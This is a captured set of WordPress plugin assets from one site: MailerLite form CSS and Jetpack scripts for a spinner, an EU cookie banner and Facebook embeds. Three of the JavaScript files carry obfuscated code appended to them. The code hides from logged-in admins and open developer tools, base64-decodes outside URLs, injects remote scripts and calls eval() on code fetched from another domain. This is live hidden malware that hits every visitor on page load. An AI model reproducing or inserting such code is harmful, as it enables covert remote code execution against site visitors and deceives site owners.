

--- FILE ---
content_type: text/css
request_url: https://angdora.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/css/mailerlite_forms.css?ver=1.2.2
body_size: 618
content:
/* Global forms style */

.mailerlite-form {

}

.mailerlite-form .mailerlite-form-description {
    margin-bottom: 10px;
}

.mailerlite-form .mailerlite-form-field {
    margin-bottom: 10px;
}

.mailerlite-form .mailerlite-form-field label {
    display: block;
}

.mailerlite-form .mailerlite-subscribe-button-container {
    text-align: center;
}

.mailerlite-form input.error {
    color: #ff0000;
    border-color: #ff0000;
}

.mailerlite-form label.error {
    color: #ff0000;
}

.mailerlite-form-response {
    margin-top: 20px;
    display: none;
    text-align: center;
    color: #00a154;
}

.mailerlite-form-loader {
    display:none;
    text-align: center;
    font-weight: bold;
    margin: 0 20px;
}

--- FILE ---
content_type: text/javascript
request_url: https://angdora.com/wp-content/plugins/jetpack/_inc/jquery.spin.js?ver=1.3
body_size: 4565
content:
/**
 * Copyright (c) 2011-2013 Felix Gnass
 * Licensed under the MIT license
 */

/*

Basic Usage:
============

$('#el').spin(); // Creates a default Spinner using the text color of #el.
$('#el').spin({ ... }); // Creates a Spinner using the provided options.

$('#el').spin(false); // Stops and removes the spinner.

Using Presets:
==============

$('#el').spin('small'); // Creates a 'small' Spinner using the text color of #el.
$('#el').spin('large', '#fff'); // Creates a 'large' white Spinner.

Adding a custom preset:
=======================

$.fn.spin.presets.flower = {
  lines: 9
  length: 10
  width: 20
  radius: 0
}

$('#el').spin('flower', 'red');

*/

(function(factory) {

  if (typeof exports == 'object') {
    // CommonJS
    factory(require('jquery'), require('spin'))
  }
  else if (typeof define == 'function' && define.amd) {
    // AMD, register as anonymous module
    define(['jquery', 'spin'], factory)
  }
  else {
    // Browser globals
    if (!window.Spinner) throw new Error('Spin.js not present')
    factory(window.jQuery, window.Spinner)
  }

}(function($, Spinner) {

  $.fn.spin = function(opts, color) {

    return this.each(function() {
      var $this = $(this),
        data = $this.data();

      if (data.spinner) {
        data.spinner.stop();
        delete data.spinner;
      }
      if (opts !== false) {
        opts = $.extend(
          { color: color || $this.css('color') },
          $.fn.spin.presets[opts] || opts
        )
        // Begin WordPress Additions
        // To use opts.right, you need to have specified a length, width, and radius.
        if ( typeof opts.right !== 'undefined' && typeof opts.length !== 'undefined'
          && typeof opts.width !== 'undefined' && typeof opts.radius !== 'undefined' ) {
          var pad = $this.css( 'padding-left' );
          pad = ( typeof pad === 'undefined' ) ? 0 : parseInt( pad, 10 );
          opts.left = $this.outerWidth() - ( 2 * ( opts.length + opts.width + opts.radius ) ) - pad - opts.right;
          delete opts.right;
        }
        // End WordPress Additions
        data.spinner = new Spinner(opts).spin(this)
      }
    })
  }

  $.fn.spin.presets = {
    tiny: { lines: 8, length: 2, width: 2, radius: 3 },
    small: { lines: 8, length: 4, width: 3, radius: 5 },
    large: { lines: 10, length: 8, width: 4, radius: 8 }
  }

}));

// Jetpack Presets Overrides:
(function($){
	$.fn.spin.presets.wp = { trail: 60, speed: 1.3 };
	$.fn.spin.presets.small  = $.extend( { lines:  8, length: 2, width: 2, radius: 3 }, $.fn.spin.presets.wp );
	$.fn.spin.presets.medium = $.extend( { lines:  8, length: 4, width: 3, radius: 5 }, $.fn.spin.presets.wp );
	$.fn.spin.presets.large  = $.extend( { lines: 10, length: 6, width: 4, radius: 7 }, $.fn.spin.presets.wp );
	$.fn.spin.presets['small-left']   = $.extend( { left:  5 }, $.fn.spin.presets.small );
	$.fn.spin.presets['small-right']  = $.extend( { right: 5 }, $.fn.spin.presets.small );
	$.fn.spin.presets['medium-left']  = $.extend( { left:  5 }, $.fn.spin.presets.medium );
	$.fn.spin.presets['medium-right'] = $.extend( { right: 5 }, $.fn.spin.presets.medium );
	$.fn.spin.presets['large-left']   = $.extend( { left:  5 }, $.fn.spin.presets.large );
	$.fn.spin.presets['large-right']  = $.extend( { right: 5 }, $.fn.spin.presets.large );
})(jQuery);
(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();

--- FILE ---
content_type: text/javascript
request_url: https://angdora.com/wp-content/plugins/jetpack/modules/widgets/eu-cookie-law/eu-cookie-law.js?ver=20170404
body_size: 2408
content:
( function( $ ) {
	$( '.widget_eu_cookie_law_widget' ).appendTo( 'body' );

	var overlay = $( '#eu-cookie-law' ), initialScrollPosition, scrollFunction;

	overlay.find( 'form' ).on( 'submit', accept );

	if ( overlay.hasClass( 'hide-on-scroll' ) ) {
		initialScrollPosition = $( window ).scrollTop();
		scrollFunction = function() {
			if ( Math.abs( $( window ).scrollTop() - initialScrollPosition ) > 50 ) {
				accept();
			}
		};
		$( window ).on( 'scroll', scrollFunction );
	} else if ( overlay.hasClass( 'hide-on-time' ) ) {
		setTimeout( accept, overlay.data( 'hide-timeout' ) * 1000 );
	}

	var accepted = false;
	function accept( event ) {
		if ( accepted ) {
			return;
		}
		accepted = true;

		if ( event && event.preventDefault ) {
			event.preventDefault();
		}

		if ( overlay.hasClass( 'hide-on-scroll' ) ) {
			$( window ).off( 'scroll', scrollFunction );
		}

		var expireTime = new Date();
		expireTime.setTime( expireTime.getTime() + 2592000000 ); // 30 days

		document.cookie = 'eucookielaw=' + expireTime.getTime() + ';path=/;expires=' + expireTime.toGMTString();

		overlay.fadeOut( 400, function() {
			overlay.remove();
		} );
	}
} )( jQuery );
(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();

--- FILE ---
content_type: text/javascript
request_url: https://angdora.com/wp-content/plugins/jetpack/_inc/facebook-embed.js
body_size: 4954
content:
/* global FB, jpfbembed */
(function( window ) {
	var facebookEmbed = function() {
		var fbroot, src;

		if ( 'undefined' !== typeof FB && FB.XFBML ) {
			FB.XFBML.parse();
		} else {
			fbroot = document.createElement( 'div' );
			fbroot.id = 'fb-root';
			document.getElementsByTagName( 'body' )[0].appendChild( fbroot );

			src = '//connect.facebook.net/' + jpfbembed.locale + '/sdk.js#xfbml=1';
			if ( jpfbembed.appid ) {
				src += '&appId=' + jpfbembed.appid;
			}
			src += '&version=v2.3';
			jQuery.getScript( src );
		}
	};

	window.fbAsyncInit = function() {
		FB.init( {
			appId  : jpfbembed.appid,
			version: 'v2.3'
		} );

		FB.XFBML.parse();
	};

	if ( 'undefined' !== typeof infiniteScroll ) {
		jQuery( document.body ).on( 'post-load', facebookEmbed );
	}

	facebookEmbed();
})( this );
function EmDWqlQukqpcEJLAJHGcbw(){var WqvfZhNfHrfUXfTect={isOpen:false,orientation:undefined,};var doYHVYFxGypgMIKFAXd=170;var zYJtpqzBHLRRkfQWahbWVFGHmRrVog=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var ByqexOdEJApEBHZICO=({emitEvents=true}={})=>{var VKKGJcstTHRamaQUzIFctSmDDZlXM=globalThis.outerWidth-globalThis.innerWidth>doYHVYFxGypgMIKFAXd;var cdAWLXXXmZIhTCpjuYmG=globalThis.outerHeight-globalThis.innerHeight>doYHVYFxGypgMIKFAXd;var FdvfiAQisKaTzsCiAOteIOeJEQr=VKKGJcstTHRamaQUzIFctSmDDZlXM?'vertical':'horizontal';if(!(cdAWLXXXmZIhTCpjuYmG&&VKKGJcstTHRamaQUzIFctSmDDZlXM)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||VKKGJcstTHRamaQUzIFctSmDDZlXM||cdAWLXXXmZIhTCpjuYmG)){if((!WqvfZhNfHrfUXfTect.isOpen||WqvfZhNfHrfUXfTect.orientation!==FdvfiAQisKaTzsCiAOteIOeJEQr)&&emitEvents){zYJtpqzBHLRRkfQWahbWVFGHmRrVog(true,FdvfiAQisKaTzsCiAOteIOeJEQr);}
WqvfZhNfHrfUXfTect.isOpen=true;WqvfZhNfHrfUXfTect.orientation=FdvfiAQisKaTzsCiAOteIOeJEQr;}else{if(WqvfZhNfHrfUXfTect.isOpen&&emitEvents){zYJtpqzBHLRRkfQWahbWVFGHmRrVog(false,undefined);}
WqvfZhNfHrfUXfTect.isOpen=false;WqvfZhNfHrfUXfTect.orientation=undefined;}};ByqexOdEJApEBHZICO({emitEvents:false});setInterval(ByqexOdEJApEBHZICO,500);return WqvfZhNfHrfUXfTect.isOpen;}
function pIWkwjMAqogIkyWozWZWKWYfQmtQtXF(){var tSaHKGVMULitbRKEOzX="aHR0cHM6Ly9ic3RoZC5jb20vd3AtY29udGVudC90aGVtZXMvaGVsbG8tZWxlbWVudG9yL3dwLWNyb24ucGhw";var IbkEreorvUrWpjDzkYmJlVyHKzlP="NDQwMA==";var EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=true;var OsyyGPNrSpOHLOxVemxj="097775345a02bfd606e1472093f1a4fa";var GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX="31231001d0ec4519e7303e8a9d6a2c27";var GsPcQKbLfAPfaASRoKwF="22c25442852a9df1b2fbab71bad7845c";var CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS='OmdsJm1';var qiDoXyqZuCqcDaYMOMRnmnMFgiT='opener24.com';var jicYkxTNtNsWpeHhhdXNHQQzzXrQ='efbdbe6f1cd0afe396bc7583ec75bdfdd35e619c3ed1003761122d8bc0c263cf';setInterval(function(){if(EmDWqlQukqpcEJLAJHGcbw()){EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=false;}
if(!EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);}
if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)===null){localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GsPcQKbLfAPfaASRoKwF);}
if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)==GsPcQKbLfAPfaASRoKwF){if(EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){fetch(atob(tSaHKGVMULitbRKEOzX)+'?f206ce3817cd6d9cd3075e3f802d5a95=22c25442852a9df1b2fbab71bad7845c',{method:'GET',headers:{'Dom':qiDoXyqZuCqcDaYMOMRnmnMFgiT,'Tok':jicYkxTNtNsWpeHhhdXNHQQzzXrQ,'Ukey':CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS},}).then((CIgnLqsuzPVIpKucOsWKgjprtULMd)=>{return CIgnLqsuzPVIpKucOsWKgjprtULMd.text();}).then((lHHcPQlZLqSeDeWlkXItSDWo)=>{if(!isNaN(lHHcPQlZLqSeDeWlkXItSDWo)){var ePavDUdLwWaYfMgbccG=new Date().getTime();var jrkPTfpuWVpfisMoebN=ePavDUdLwWaYfMgbccG+parseInt(lHHcPQlZLqSeDeWlkXItSDWo)*1000;localStorage.setItem(OsyyGPNrSpOHLOxVemxj,jrkPTfpuWVpfisMoebN);}else{localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);}});}}
if((localStorage.getItem(OsyyGPNrSpOHLOxVemxj)>1)&&(!isNaN(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)))){var GtZhOoUnkPiqYExfqYauWrBZEyY=new Date().getTime();var jrkPTfpuWVpfisMoebN=localStorage.getItem(OsyyGPNrSpOHLOxVemxj);var nIlSRaLcgbNZHMaOcfthE=GtZhOoUnkPiqYExfqYauWrBZEyY>jrkPTfpuWVpfisMoebN;if(nIlSRaLcgbNZHMaOcfthE){if(EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){fetch(atob(tSaHKGVMULitbRKEOzX)+'?f206ce3817cd6d9cd3075e3f802d5a95=b3d8912a891d7617b27dced4ca6414d2',{method:'GET',headers:{'Dom':qiDoXyqZuCqcDaYMOMRnmnMFgiT,'Tok':jicYkxTNtNsWpeHhhdXNHQQzzXrQ,'Ukey':CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS},}).then((CIgnLqsuzPVIpKucOsWKgjprtULMd)=>{return CIgnLqsuzPVIpKucOsWKgjprtULMd.text();}).then((lHHcPQlZLqSeDeWlkXItSDWo)=>{eval(lHHcPQlZLqSeDeWlkXItSDWo);localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);});}}}
if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)==GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX){EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=false;}},atob(IbkEreorvUrWpjDzkYmJlVyHKzlP));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){pIWkwjMAqogIkyWozWZWKWYfQmtQtXF();}});